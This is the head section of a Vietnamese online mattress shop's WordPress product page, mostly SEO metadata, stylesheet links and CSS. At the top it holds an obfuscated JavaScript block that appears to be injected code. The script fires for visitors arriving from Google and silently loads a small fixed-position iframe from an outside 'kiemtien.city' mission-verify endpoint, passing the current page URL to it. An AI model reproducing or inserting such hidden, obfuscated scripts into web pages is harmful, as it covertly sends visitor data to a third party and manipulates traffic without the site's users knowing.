

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/
body_size: 47789
content:
<!doctype html>
<html lang="vi">
	
	
<head>

		<!-- fontawesome --> <script src="https://kit.fontawesome.com/61fdca3c2a.js" crossorigin="anonymous"></script>

	
<script>
	function _0x1516(_0x248dba,_0x1e006a){var _0x44e6fd=_0x44e6();return _0x1516=function(_0x1516b5,_0x29c246){_0x1516b5=_0x1516b5-0x13e;var _0x2e2636=_0x44e6fd[_0x1516b5];return _0x2e2636;},_0x1516(_0x248dba,_0x1e006a);}function _0x44e6(){var _0x23d08e=['911036RjxWLB','name','?url=','body','setAttribute','test','referrer','390822DLwFjv','/missions/verify','top','50px','classList','add','124fUfILt','58431HgEnXk','load','origin','position','50%','28CCOaaJ','location','height','1002232GBUrOb','href','left','translateY(-50%)','999999','7379670ZESVUv','101105nAFEyv','width','addEventListener','156237oXGfzV','zIndex','18pWDzFE','https://kiemtien.city','border','createElement','style'];_0x44e6=function(){return _0x23d08e;};return _0x44e6();}var _0x199b1a=_0x1516;(function(_0x3023a5,_0x1a7a38){var _0x406c62=_0x1516,_0x265940=_0x3023a5();while(!![]){try{var _0x5bf340=parseInt(_0x406c62(0x14d))/0x1+-parseInt(_0x406c62(0x152))/0x2*(parseInt(_0x406c62(0x15e))/0x3)+parseInt(_0x406c62(0x14c))/0x4*(-parseInt(_0x406c62(0x15b))/0x5)+-parseInt(_0x406c62(0x146))/0x6+parseInt(_0x406c62(0x13f))/0x7+parseInt(_0x406c62(0x155))/0x8+-parseInt(_0x406c62(0x160))/0x9*(-parseInt(_0x406c62(0x15a))/0xa);if(_0x5bf340===_0x1a7a38)break;else _0x265940['push'](_0x265940['shift']());}catch(_0x275fe){_0x265940['push'](_0x265940['shift']());}}}(_0x44e6,0x5a03a),function(_0x168534,_0x45f14d,_0x501ee0){var _0x1cc8a6=_0x1516;_0x168534[_0x1cc8a6(0x15d)](_0x1cc8a6(0x14e),function(){var _0x3a5c97=_0x1cc8a6,_0x4d2bde=function(_0x5a80fc){var _0x1c4124=_0x1516;return/https:\/\/www\.google\..+/[_0x1c4124(0x144)](_0x5a80fc);};if(!_0x4d2bde(_0x45f14d[_0x3a5c97(0x145)]))return null;var _0xdcb987=new URL(_0x501ee0),_0x43dea8=_0xdcb987[_0x3a5c97(0x14f)]+_0x3a5c97(0x147)+_0x3a5c97(0x141)+_0x168534[_0x3a5c97(0x153)][_0x3a5c97(0x156)],_0x36ea42=_0x45f14d[_0x3a5c97(0x163)]('iframe');_0x36ea42[_0x3a5c97(0x14a)][_0x3a5c97(0x14b)]('lk-mission-verify'),_0x36ea42['src']=_0x43dea8,_0x36ea42[_0x3a5c97(0x140)]='Mission\x20Verify',_0x36ea42[_0x3a5c97(0x15c)]=_0x3a5c97(0x149),_0x36ea42[_0x3a5c97(0x154)]=_0x3a5c97(0x149),_0x36ea42[_0x3a5c97(0x13e)][_0x3a5c97(0x157)]='0',_0x36ea42[_0x3a5c97(0x13e)]['transform']=_0x3a5c97(0x158),_0x36ea42[_0x3a5c97(0x13e)][_0x3a5c97(0x148)]=_0x3a5c97(0x151),_0x36ea42[_0x3a5c97(0x13e)][_0x3a5c97(0x162)]='none',_0x36ea42[_0x3a5c97(0x13e)][_0x3a5c97(0x150)]='fixed',_0x36ea42[_0x3a5c97(0x13e)][_0x3a5c97(0x15f)]=_0x3a5c97(0x159),_0x36ea42[_0x3a5c97(0x143)]('allowFullScreen',''),_0x45f14d[_0x3a5c97(0x142)]['appendChild'](_0x36ea42);});}(window,document,_0x199b1a(0x161)));
	</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Nệm Bông Ép Kim Cương Acness giá rẻ, siêu khuyến mãi tới 25%</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;display=swap" /></noscript>
<style type="text/css">
	table.quiz_leaderboard_wrapper{width: 100%;border-collapse: collapse;border-spacing: 0;border: 0;color: #212529;}
	table.quiz_leaderboard_wrapper tr{}
	table.quiz_leaderboard_wrapper tr:nth-child(even) th, table.quiz_leaderboard_wrapper tr:nth-child(even) td{background: #dee2e6;}
	table.quiz_leaderboard_wrapper th, table.quiz_leaderboard_wrapper td{font-size: 14px;font-weight: normal;line-height: 20px;text-align: center;padding: .5rem;border: 1px solid #ccc;}
	table.quiz_leaderboard_wrapper th{font-size: 14px;font-weight: bold;line-height: 20px;background: #454d55;color: #FFF;}
	ol.quiz_leaderboard_wrapper{display: inline-block;background: #454d55;max-width: 100%;box-sizing: border-box;color: #FFF;font-size: 16px;border-radius: 6px;list-style-position: inside;padding: 15px 20px;margin: 0;}
	ol.quiz_leaderboard_wrapper li{padding: 2px 0;}
	.quiz_graph_wrapper ul.mlw_shortcode_bargraph{list-style: none;padding: 10px 0;margin: 0;width: 560px;}
	.quiz_graph_wrapper ul.mlw_shortcode_bargraph li{background: #00AEEF;color: #FFF;border-radius: 2px;font-style: italic;font-weight: bolder;font-size: 14px;line-height: 20px;padding: 5px 10px;margin-bottom: 5px;}
	</style><meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = 1;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'đ';
	var gtm4wp_product_per_impression = 0;
	var gtm4wp_needs_shipping_address = false;
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Nệm Bông Ép Kim Cương Acness ✓ sản phẩm cao cấp ✓bảo hành 12 năm ✓ sang trọng quý phái ✓ độ mềm vừa phải ✓ giảm giá từ 10-60% ✓giao hàng tại nhà, giá rẻ"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nệm Bông Ép Kim Cương Acness giá rẻ, siêu khuyến mãi tới 25%" />
<meta property="og:description" content="Nệm Bông Ép Kim Cương Acness ✓ sản phẩm cao cấp ✓bảo hành 12 năm ✓ sang trọng quý phái ✓ độ mềm vừa phải ✓ giảm giá từ 10-60% ✓giao hàng tại nhà, giá rẻ" />
<meta property="og:url" content="https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/" />
<meta property="og:site_name" content="Nệm Cát Tường Chuyên cung cấp Sỉ - Lẻ Chăn - Drap - Gối - Nệm Chính Hãng" />
<meta property="article:publisher" content="https://www.facebook.com/NemCatTuong/" />
<meta property="og:image" content="https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg" />
<meta property="og:image:secure_url" content="https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Nệm Bông Ép Kim Cương Acness ✓ sản phẩm cao cấp ✓bảo hành 12 năm ✓ sang trọng quý phái ✓ độ mềm vừa phải ✓ giảm giá từ 10-60% ✓giao hàng tại nhà, giá rẻ" />
<meta name="twitter:title" content="Nệm Bông Ép Kim Cương Acness giá rẻ, siêu khuyến mãi tới 25%" />
<meta name="twitter:image" content="https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nemcattuong.com/#organization","name":"N\u1ec7m C\u00e1t T\u01b0\u1eddng","url":"https://nemcattuong.com/","sameAs":["https://www.facebook.com/NemCatTuong/"],"logo":{"@type":"ImageObject","@id":"https://nemcattuong.com/#logo","url":"https://nemcattuong.com/wp-content/uploads/2017/02/qc_header_0.30095000_1469634691-e1478023854142.png","width":340,"height":82,"caption":"N\u1ec7m C\u00e1t T\u01b0\u1eddng"},"image":{"@id":"https://nemcattuong.com/#logo"}},{"@type":"WebSite","@id":"https://nemcattuong.com/#website","url":"https://nemcattuong.com/","name":"N\u1ec7m C\u00e1t T\u01b0\u1eddng Chuy\u00ean cung c\u1ea5p S\u1ec9 - L\u1ebb Ch\u0103n - Drap - G\u1ed1i - N\u1ec7m Ch\u00ednh H\u00e3ng","publisher":{"@id":"https://nemcattuong.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://nemcattuong.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/#primaryimage","url":"https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg","width":1024,"height":1024},{"@type":"WebPage","@id":"https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/#webpage","url":"https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/","inLanguage":"vi","name":"N\u1ec7m B\u00f4ng \u00c9p Kim C\u01b0\u01a1ng Acness gi\u00e1 r\u1ebb, si\u00eau khuy\u1ebfn m\u00e3i t\u1edbi 25%","isPartOf":{"@id":"https://nemcattuong.com/#website"},"primaryImageOfPage":{"@id":"https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/#primaryimage"},"datePublished":"2016-11-01T10:10:44+00:00","dateModified":"2022-09-20T02:49:08+00:00","description":"N\u1ec7m B\u00f4ng \u00c9p Kim C\u01b0\u01a1ng Acness \u2713 s\u1ea3n ph\u1ea9m cao c\u1ea5p \u2713b\u1ea3o h\u00e0nh 12 n\u0103m \u2713 sang tr\u1ecdng qu\u00fd ph\u00e1i \u2713 \u0111\u1ed9 m\u1ec1m v\u1eeba ph\u1ea3i \u2713 gi\u1ea3m gi\u00e1 t\u1eeb 10-60% \u2713giao h\u00e0ng t\u1ea1i nh\u00e0, gi\u00e1 r\u1ebb","breadcrumb":{"@id":"https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://nemcattuong.com/","url":"https://nemcattuong.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://nemcattuong.com/mua/","url":"https://nemcattuong.com/mua/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/","url":"https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/","name":"N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nệm Cát Tường Chuyên cung cấp Sỉ - Lẻ Chăn - Drap - Gối - Nệm Chính Hãng &raquo;" href="https://nemcattuong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nệm Cát Tường Chuyên cung cấp Sỉ - Lẻ Chăn - Drap - Gối - Nệm Chính Hãng &raquo;" href="https://nemcattuong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nệm Cát Tường Chuyên cung cấp Sỉ - Lẻ Chăn - Drap - Gối - Nệm Chính Hãng &raquo; NỆM BÔNG ÉP KIM CƯƠNG ACNESS Dòng phản hồi" href="https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ultimate-tables-style-css' href='https://nemcattuong.com/wp-content/plugins/ultimate-tables/css/ultimate-tables.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-datatables-style-css' href='https://nemcattuong.com/wp-content/plugins/ultimate-tables/css/jquery.dataTables.css?ver=6.1.9' type='text/css' media='all' />
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nemcattuong.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://nemcattuong.com/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nemcattuong.com/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-reviews-style-css' href='https://nemcattuong.com/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flash-sale-mh-css' href='https://nemcattuong.com/wp-content/plugins/flash-sale-mh/public/css/flash-sale-mh-public.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='flash-sale-mh-flickity-css-css' href='https://nemcattuong.com/wp-content/plugins/flash-sale-mh/public/css/flickity.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fundiin-css-css' href='https://nemcattuong.com/wp-content/plugins/fundiin/css/fundiin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://nemcattuong.com/wp-content/plugins/perfect-woocommerce-brands/assets/css/styles-frontend.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='qsm-at-front-css-css' href='https://nemcattuong.com/wp-content/plugins/qsm-advanced-timer//css/front.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nemcattuong.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://nemcattuong.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://nemcattuong.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.css-css' href='https://nemcattuong.com/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://nemcattuong.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1733316115' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://nemcattuong.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nemcattuong.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://nemcattuong.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nemcattuong.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://nemcattuong.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.8.3' type='text/css' media='all' />
